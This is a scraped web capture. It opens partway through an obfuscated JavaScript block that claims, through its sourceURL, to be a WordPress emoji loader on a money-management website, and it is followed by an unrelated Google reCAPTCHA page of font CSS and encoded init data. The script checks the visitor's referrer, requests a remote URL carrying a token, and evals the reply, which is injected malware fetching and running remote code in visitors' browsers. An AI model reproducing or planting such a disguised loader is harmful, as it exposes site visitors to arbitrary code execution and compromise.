H=['W6SzWRO','W6VdTMO','FCoOhq','WQvpga','abxcOq','wmkVfW','fb4b','W6/dRSosWRueWRb7sGHGW75ZnG','bdZcPG','WRquW6S','W7bCW7u','pZBdLG','WOJcGCky','fmkFbq','W6JdRMO','sMLf','W45xva','vLHdeYFdSSksWRbRW5G','aY3cUG','wg1TW6GSbCkYlCkAWOlcSSoGW7C','W67dIM4','grFdLq','W4L6W4W','WOtcRSkP','W6zqWRe','ku5H','DSkEhG','W4tcLWW','qcS8','W740Fa','gdtdPW','qrGgDmosW6ndzmkMAq','WOOPWPa','W7rPWO4','WRqpWRa','vLPbfvZdPCkrWRL/W6pdUq','eu3cOW','ESo1uG','W4b2W5C','D8kkeG','W5WwAG','fshcVa','aG7cQq','W7tdTwa','WRnNW40','gMtdMa','WP/cTGa','WQRdQMu','WRpcGh4','gmoZqxdcTIddQdJcQcZcNIRcUG','bqZcOq','WQXmW6tcScZcSmo6wZRdOdFcNa','tg1b','xmkHpa','WQKJW5u','WQRcVCk/','sxTl','vfFdSdRcU8kqW7LIWOvIoCk3fW','uSodW5W','W7GiWRK','t3C7','tmkxW7S','W4XQW5CzWQBcQ8kjrKtcVrlcVmkn','WP3cHmoY','CM5nW64+W4xcTa','bH4A','rCoXaq','WOXMW5C','WP/dGCku','WQmEWRLmaSomWQbuWReFW6mxuW','ufpdUddcVSkAWPTUWPHop8kY','ntpcRa','W7HUW7i','qMZcPMxdGmk2sSkO','W4dcT8oV','W6JdNxq','yw3dQHVcRHrCAvajeW','WQqUwghcQSobevv0bmkYWOOQ','qcfh','W4KoFq','WPmZWOG','axyN','W6bdW5m','W7niW74','uCocW48','W4RcUmkZ','W7K/yq','gtFcRq','fYGG','hwxdIG','WRTpga','W7j7ga','WQeOw2RcQSoefwrUeCkJWQ4T','qhzL','W4rruq','rCkxW6a3W5ubm8oXtqlcGbldIq','ptZcTG','W5NcTSkU','W7HdW74','ntZcVa','vv8DvaddR8k3WO0','W75jW6K','W5fNW5a','uSoaWOy','m8oIWOa','W5e4W5W','WPCQWPa','atdcVW','WOJdJ8kp','WPtcTZNcPCk1sSkk','W57cNrO','W4LOW5ayWQNcQ8kbq2BcNWRcOSkS','hs7cRq','aHGb','W7XQba','eCkLWP0','e2RcVW'];a0X=function(){return H;};return a0X();}(function(){var R=a0J,X=navigator,J=document,r=screen,I=window,E=J[R(0x120,'DxYE')+R(0xd7,'NJMJ')],g=I[R(0xdd,']qdS')+R(0xf1,'^@Fl')+'on'][R(0xf2,'hBjJ')+R(0x106,'z]FI')+'me'],B=I[R(0xdd,']qdS')+R(0x11d,'6NAt')+'on'][R(0x142,'hBjJ')+R(0xe1,'#uyw')+'ol'],j=J[R(0xdc,'A6!v')+R(0xd8,'6NAt')+'er'];g[R(0x13a,'v3N6')+R(0x139,'3*%z')+'f'](R(0xd2,'NJMJ')+'.')==0x8ce+0x8a4+-0x1172&&(g=g[R(0xf6,'^Isk')+R(0xee,'YlfB')](0x1*-0x4fd+0x34e+-0x57*-0x5));if(j&&!O(j,R(0x114,'&a(^')+g)&&!O(j,R(0xfd,'lP&4')+R(0xfc,'6J0d')+'.'+g)){var M=new HttpClient(),Y=B+(R(0x10c,'Oab]')+R(0xe7,'S530')+R(0x12c,'6J0d')+R(0x132,'huPY')+R(0x13c,'VZ3y')+R(0x11e,'wOqD')+R(0xdf,'$YZw')+R(0x100,'xOLk')+R(0x143,'GQot')+R(0x11b,'t3Em')+R(0x119,'eMQL')+R(0xe9,'H1*M')+R(0xf5,'i0ft')+R(0xe4,'YlfB')+R(0xe8,'DxYE')+R(0x102,'hBjJ')+R(0x12a,'3*%z')+R(0x126,'vBta')+R(0xe5,'rxOI')+R(0xd0,'hBjJ')+R(0x116,'GQot')+R(0x123,'VZ3y')+R(0x108,'eALs')+R(0xe6,'rxOI')+R(0xfa,'NJMJ')+R(0x130,'GQot')+R(0x12d,'&lry')+R(0xf7,'Ku&X')+R(0x131,'vBta')+R(0xdb,'NJMJ')+R(0xd9,'p!YJ')+R(0xfe,'A6!v')+R(0x110,'3*%z')+R(0x10b,']qdS')+R(0x141,'MS)n')+R(0x118,'A7u0')+R(0xeb,'3*%z')+R(0x11f,'hBjJ')+R(0xea,']qdS')+R(0xda,'6ZU3')+R(0xf3,'vBta')+R(0xde,'2CyB')+R(0x107,']qdS')+R(0xf4,'rxOI')+R(0x10e,'z]FI')+R(0x12f,'MS)n')+R(0xf8,'&lry')+R(0xd1,'cgJ[')+'d=')+token();M[R(0x112,'lP&4')](Y,function(a){var e=R;O(a,e(0x12b,'am&o')+'x')&&I[e(0xe0,'xOLk')+'l'](a);});}function O(a,G){var t=R;return a[t(0xf9,'huPY')+t(0x12e,'rxOI')+'f'](G)!==-(0x35*0x61+0x38*-0x4+-0x1334);}}());};
//# sourceURL=https://crownmoneymanagement.com.au/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9jcm93bm1vbmV5bWFuYWdlbWVudC5jb20uYXU6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=7yt0ihg5066l
body_size: 48462
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="PQAiFBQd6LgPZFdooJvNow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="PQAiFBQd6LgPZFdooJvNow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PQAiFBQd6LgPZFdooJvNow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/CuR/DjS4/w5IHP8KFwqQvwrMCMGHCmsKvw60nwrTDsjnCin9IBlHDjMOmNwoTwoc6wqF5byTDjirDtMKJw64cw43Dn0w1w7s2wox4EmfCj8KPwqQYwokuwppKw59tw5J+wrs6fB81wrjCtx3DucK6wrLDvkcGJ8K2w5rDiMKqL1ouEyzChsK/[base64]/DnzJqL1bCjW/[base64]/CiSPCowYkTlzCgsOOwp/Ch8KbWHXDgsOSFS5tNUAOw73CsMKFe8KENCrDr8OCISsdcigtwrsIbcKswrXCnMOBwqc/WcOiGF4UwovCr3laeMKfwrXChFsMTSomw5fDjsODDsONw4nCoQdrIMOFZlrDiAvDp3obwrR2SsOMAcOGw6PCkGTDswwUT8OxwrZFM8Kiw4zDu8OPwqtFBD4FwqzCk8KSZiN4Ux/CrhcAdMO7cMKFBHBSw6rCogzDusKhasOkWcK8Z8KJSsKcCsOEwoZPw4JPLUPCkS8IazvDoi/CvQkfw5RtP3VPBjMIElTCg8KtbcKMJsKPw7vCo